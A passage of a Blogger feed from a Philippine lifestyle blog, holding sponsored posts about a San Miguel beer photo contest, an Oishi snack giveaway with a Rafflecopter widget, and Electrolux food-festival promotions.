Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/16bzxnd_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-60270085985841536"},"published":{"$t":"2013-10-30T16:10:00.000+08:00"},"updated":{"$t":"2013-11-05T03:29:42.315+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"photo contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san miguel beer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smb brewery"}],"title":{"type":"text","$t":"Win cool prizes with SMB's #HappyClick Contest!"},"content":{"type":"html","$t":"'Tis the season of forgiving, gift-giving, reunions and unending eat-outs... And to make the already-fun Pinoy Christmas celebration even better, why not celebrate with \u003Cb\u003ESan Miguel Brewery\u003C\/b\u003E products and share the fun online, as \u003Cb\u003ESMB 7,107 Celebrations\u003C\/b\u003E invites you to join their newest \u003Cb\u003ESMB #HappyClick\u003C\/b\u003E contest with lots of cool prizes at stake!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"SMB Keep Clicking App\" height=\"230\" src=\"http:\/\/farm4.staticflickr.com\/3736\/10666008304_b79b2666fa_z.jpg\" \/\u003E \u003Cimg alt=\"SMB #HappyClick Contest\" height=\"230\" src=\"http:\/\/i41.tinypic.com\/15dazr8.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESMB 7,107 Celebrations\u003C\/b\u003E has launched a Facebook app called \u003Ca href=\"http:\/\/on.fb.me\/smb7107happyclick\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESMB Keep Clicking\u003C\/b\u003E\u003C\/a\u003E where you're invited to share your photos with \u003Ci\u003E\"Celebrate the Good Times\"\u003C\/i\u003E as theme.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo join, just head on to \u003Ca href=\"http:\/\/on.fb.me\/smb7107happyclick\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESMB Keep Clicking\u003C\/b\u003E\u003C\/a\u003E and choose to upload your photo via:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EUploading from file\u003C\/li\u003E\n\u003Cli\u003ECapturing a photo using your webcam\u003C\/li\u003E\n\u003Cli\u003EUploading from Instagram\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EIf you've chosen to upload your photo from Instagram:\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EPost a photo on your Instagram (must be a public account) with the hashtags \u003Ci\u003E\u003Cb\u003E#HappyClick\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003E#SMB7107\u003C\/b\u003E\u003C\/i\u003E to the theme of \u003Ci\u003E\"Celebrate the Good Times\"\u003C\/i\u003E.\u003C\/li\u003E\n\u003Cli\u003ESubmit your entry by going to the \u003Ca href=\"http:\/\/on.fb.me\/smb7107happyclick\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESMB Keep Clicking\u003C\/b\u003E\u003C\/a\u003E Facebook Application, then choose \u003Cb\u003ECREATE → UPLOAD from INSTAGRAM\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli\u003EUpon submission, wait for a day or two for your photo to be approved by the admin, after which it will be shown in the gallery.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EWhat kind of photos can you upload, you ask?\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically, your chosen photo must fall under one of these 3 categories: 1) you \u0026amp; your beer, 2) you \u0026amp; your friends with beer, or 3) just your beer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo make things clearer, here are some sample entries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sample Instagram Entries for SMB #HappyClick\" src=\"http:\/\/farm4.staticflickr.com\/3714\/10665758654_3688952c63_b.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"585\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECollage sourced from \u003Ca href=\"http:\/\/www.bloggermanila.com\/2013\/10\/smb7107-happyclick\/\" rel=\"nofollow\" target=\"_blank\"\u003EBlogger Manila\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's that simple! So what are you waiting for? Grab your favorite \u003Cb\u003ESan Miguel Brewery\u003C\/b\u003E product, celebrate with your family, friends, loved ones, or just by yourself, and snap away to win SMB products, restaurant gift certificates, travel accessories, and more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"SMB products\" src=\"http:\/\/farm4.staticflickr.com\/3756\/10665734795_184ff60b94_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003EFor complete mechanics and more information, visit \u003Ca href=\"https:\/\/www.facebook.com\/SMB7107Celebrations\" rel=\"nofollow\" target=\"_blank\"\u003ESMB 7,107 Celebrations'\u003C\/a\u003E Facebook Page and the \u003Ca href=\"http:\/\/on.fb.me\/smb7107happyclick\" rel=\"nofollow\" target=\"_blank\"\u003ESMB Keep Clicking\u003C\/a\u003E Facebook App.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/60270085985841536\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/10\/smb-happyclick-contest.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/60270085985841536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/60270085985841536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/10\/smb-happyclick-contest.html","title":"Win cool prizes with SMB's #HappyClick Contest!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/15dazr8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3409158678561262269"},"published":{"$t":"2013-10-23T23:58:00.000+08:00"},"updated":{"$t":"2013-11-07T21:48:44.194+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celebrities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeep o"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oishi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"team o"}],"title":{"type":"text","$t":"Hop on the Team O's Jeep O \u0026 Join Oishi's Giveaway!"},"content":{"type":"html","$t":"As a commuter, riding the jeepney has been an ordinary routine. However, for students and jeep riders in the Intramuros and Luneta area, it wasn't just the same old commuting route on board the local jeepney, as they rode not just any other jeep but the \u003Cb\u003EJeep O\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7375\/10452948073_e237590ba1_z.jpg\" width=\"575\" alt=\"Jeep O 13\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast October 1, the \u003Cb\u003EJeep O\u003C\/b\u003E made its rounds in Manila, surprising students not just with the presence of \u003Cb\u003ETeam O\u003C\/b\u003E members \u003Cb\u003ERamon Bautista\u003C\/b\u003E, \u003Cb\u003EElmo Magalona\u003C\/b\u003E and \u003Cb\u003ESlater Young\u003C\/b\u003E, but also with \u003Cb\u003EOishi\u003C\/b\u003E snacks. Just watch the video below and see it for yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"431\" src=\"\/\/www.youtube.com\/embed\/CNsr5_gScoY\" width=\"575\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMost of the students looked like they just came from a difficult exam. “Natuwa talaga ako nung napa-O Wow namin yung mga tao, simpleng bagay lang pero napasaya na sila,” said Ramon Bautista. Elmo Magalona on the other hand, fondly remembers three sisters -- two of whom were twins. “Tuwang-tuwa ako sa iba’t ibang reaction ng mga pasahero pero sila ang pinaka-favorite ko. Sila na nga yung pinakabata, nalaman ko pa na may kambal sa kanila at ka-birthday ko pa!” he added.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5523\/10452771806_acbde79e8a_z.jpg\" width=\"575\" alt=\"Jeep O 3\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe students who were able to hitch a ride in \u003Cb\u003EJeep O\u003C\/b\u003E reacted with generous servings of kilig upon seeing the celebrities. Slater Young had a pretty good time as well, he couldn't decide what his favorite moment was, \"Actually wala talaga akong particular na moment na mas naging favorite ko, kasi na-enjoy ko talaga yung buong experience!” says Young.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we didn't get to personally ride the \u003Cb\u003EJeep O\u003C\/b\u003E, \u003Cb\u003EOishi\u003C\/b\u003E has a special surprise to 1 lucky reader of \u003Cb\u003EThe Purple Doll\u003C\/b\u003E. You just have to follow the mechanics below for a chance to win a special \u003Cb\u003EOishi Giant Gift Pack\u003C\/b\u003E. Why giant? This special prize is 4-feet tall and has all your (and my) favorite \u003Cb\u003EOishi\u003C\/b\u003E snacks!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/2195h0m.jpg\" width=\"575\" alt=\"Oishi Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of a special Oishi Giant Gift Pack to be claimed at Ayala, Makati City\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to Metro Manila residents, or anyone who can visit and claim the prize from Bridges@Com's office at Unit 1405, 14th Floor, Security Bank Centre, Ayala Ave., Makati City.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198932\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198932\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until Nov. 3, 2013. Result will be drawn the next day, and the winner will be contacted within that week. Join now and win a special 4-feet tall giant gift pack from \u003Cb\u003EOishi\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: This giveaway is sponsored by \u003Ca href=\"https:\/\/www.facebook.com\/oishi.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOishi\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3409158678561262269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/10\/oishi-jeep-o-team-o-giveaway.html#comment-form","title":"64 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3409158678561262269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3409158678561262269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/10\/oishi-jeep-o-team-o-giveaway.html","title":"Hop on the Team O's Jeep O \u0026 Join Oishi's Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/2195h0m_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1487219914567996926"},"published":{"$t":"2013-07-01T02:17:00.000+08:00"},"updated":{"$t":"2014-01-22T16:08:13.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cooking contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discover-e"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food festival"}],"title":{"type":"text","$t":"Electrolux Discover-E Food Festival at NBC Tent"},"content":{"type":"html","$t":"Last June 15 and June 16, 2013 was an eventful weekend filled with mouthwatering Neo-Filipino cuisine as \u003Cb\u003EElectrolux Philippines\u003C\/b\u003E celebrated the \u003Cb\u003EDiscover-E Food Festival\u003C\/b\u003E, a two-day culminating activity of \u003Cb\u003EElectrolux's\u003C\/b\u003E successful \u003Cb\u003EDiscover-E\u003C\/b\u003E campaign.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Electrolux Discover E Food Festival\" src=\"http:\/\/i40.tinypic.com\/2mhybfm.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was only able to attend on the first day. And while I arrived late due to the dreadful traffic and inevitably missed the media activity and the cooking demo by Chef Bruce Lim and Chef Rosebud Benitez, I still got the chance to enjoy the food festival itself.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5442\/9367398058_ab9c4e92f3_z.jpg\" width=\"575\" alt=\"Electrolux Student Cook-Off\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe main highlight of the day was the elimination round of the \u003Cb\u003EStudent Cook-Off\u003C\/b\u003E which held its semi-finals and grand finals the next day. I may not have dropped by on the day of the final round, but it was the Genting-Star Tourism Academy (GSTA) culinary students, Gene Hansel Viterbo and Tahani Bautista, who bagged the coveted first place beating Malayan Colleges Laguna, Centro Escolar University, and University of Santo Tomas with their \"Kare Kare Ravioli\" -- a truly innovative Neo-Filipino dish, in my opinion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7409\/9364620947_be977f7a05_z.jpg\" width=\"575\" alt=\"Electrolux Discover E Food Festival Passport\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the elimination round of the cooking contest was going on, I took the liberty to tour the tent. Every visitor of the \u003Cb\u003EDiscover-E Food Festival\u003C\/b\u003E was given this passport which encouraged everyone to check out all the booths and collect stamps from sponsors and six of the food vendors. You can redeem a special gift for every 6 stamps collected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are snapshots of the brand partners, as well as food vendors I spotted at the event.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3729\/9367390808_e9c8ca9651_z.jpg\" width=\"575\" alt=\"Electrolux Booth\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EElectrolux\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3699\/9367386916_36326c05d1_z.jpg\" width=\"575\" alt=\"Meyer\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMeyer\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7426\/9367392892_b36fc8f584_z.jpg\" width=\"575\" alt=\"GastroChef Booth\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGastroChef\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3789\/9367388948_9da1aa0b41_z.jpg\" width=\"575\" alt=\"Cif Corelle Pyrex\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESurf, Cif, Corelle and Pyrex\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3690\/9364612993_f9f9dcc6bb_z.jpg\" height=\"427\" alt=\"Solane\"\u003E \u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3764\/9364623147_966cd41b80_z.jpg\" height=\"427\" alt=\"Dimes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESolane and Dimes\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3714\/9364626227_e3787d19f7_z.jpg\" width=\"575\" alt=\"Dole Booth\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDole\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5549\/9367411824_ebae1d607c_z.jpg\" width=\"575\" alt=\"Aeta Organics and BumbleTea\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAeta Organics and BumbleTea\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3811\/9367413828_5cbdcb7cb7_z.jpg\" height=\"427\" alt=\"AdvoCafe\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7402\/9367415858_dc1b561072_z.jpg\" height=\"427\" alt=\"Innovae Gourmet Coffee\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdvoCafe and Innovae Gourmet Coffee\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7421\/9367417872_313a309d3c_z.jpg\" width=\"575\" alt=\"Double Delights\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDouble Delights\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5540\/9364638831_537383ed29_z.jpg\" width=\"575\" alt=\"Pink Wasabi and Emporium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPink Wasabi and Emporium\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3742\/9367385068_f1eb376ab2_z.jpg\" width=\"575\" alt=\"Whisk\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWhisk\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are a lot more food vendors in the event that I wasn't able to take a photo of. Blame my low-batt camera. Boo! There are also other vendors selling organic lifestyle products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003EDiscover-E Food Festival\u003C\/b\u003E was a fun food-filled event. But above all, I commend \u003Cb\u003EElectrolux Philippines\u003C\/b\u003E for embarking on a great campaign highlighting not just the traditional Filipino cuisine, but also the innovative Neo-Filipino fare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003E\u003Ci\u003EFor more information about Electrolux Discover-E, visit their \u003Ca href=\"www.electrolux.com.ph\/discover-e\" rel=\"nofollow\" target=\"_blank\"\u003Ewebsite\u003C\/a\u003E or follow them on \u003Ca href=\"https:\/\/twitter.com\/ElectroluxPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E or \u003Ca href=\"http:\/\/instagram.com\/ElectroluxPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E.\u003C\/i\u003E\u003C\/font\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1487219914567996926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/electrolux-discovere-food-festival.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1487219914567996926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1487219914567996926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/electrolux-discovere-food-festival.html","title":"Electrolux Discover-E Food Festival at NBC Tent"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i40.tinypic.com\/2mhybfm_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2135623190393819295"},"published":{"$t":"2013-05-24T14:23:00.000+08:00"},"updated":{"$t":"2014-01-22T16:08:25.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discover-e"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Electrolux Discover-E Journey + Contest Announcement!"},"content":{"type":"html","$t":"It's no secret that we Filipinos have an unwavering passion and love for food. Whenever we celebrate with family, friends, colleagues, a special someone, or even just with ourselves, there'll always be good food around whether it be a sumptuous offering from a restaurant, or a hearty home-cooked meal. And with this in mind, Electrolux is embarking on a journey to re-discover our appreciation of Filipino food, culture, and heritage.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Electrolux Discoever-E\" src=\"http:\/\/farm4.staticflickr.com\/3794\/8821890278_a06d459b16_z.jpg\" width=\"576\" 